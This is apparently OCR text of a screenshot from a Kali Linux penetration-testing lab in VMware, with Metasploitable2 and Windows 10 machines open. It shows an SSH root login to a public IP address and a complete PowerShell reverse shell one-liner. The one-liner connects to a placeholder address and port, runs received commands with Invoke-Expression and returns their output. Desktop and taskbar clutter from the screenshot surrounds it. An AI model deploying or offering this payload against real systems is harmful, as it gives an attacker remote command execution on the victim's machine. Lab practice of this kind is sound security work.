 kali linux 2024.3 vmware amd64 VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware-a... Metasploitable2-Linux Windows 10 x64
1 2 3 4 13:31
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# ssh root@147.79.117.196
root@147.79.117.196's password:
1 System.Net.Sockets.TCPClient("ipaddr",port);
$stream=$client.GetStream();$writer=New-Object
System.IO.StreamWriter($stream);$buffer=New-Object byte[]
1024;$encoding=New-Object Text.ASCIIEncoding;$writer.AutoFlush=$true;
$writer.WriteLine("Connection
established ... ");while(($i=$stream.Read($buffer,0,$buffer.Length)) -ne 0)
{$data=$encoding.GetString($buffer,0,$i);$sendback=(Invoke-Expression -
Command $data 2>&1 | Out-String);$sendback2=$sendback+"PS "+(pwd).Path+">
";$sendbyte=($encoding.GetBytes($sendback2));$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush();}$client.Close();
2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Mostly cloudy
Search
11:01 PM
10/6/2024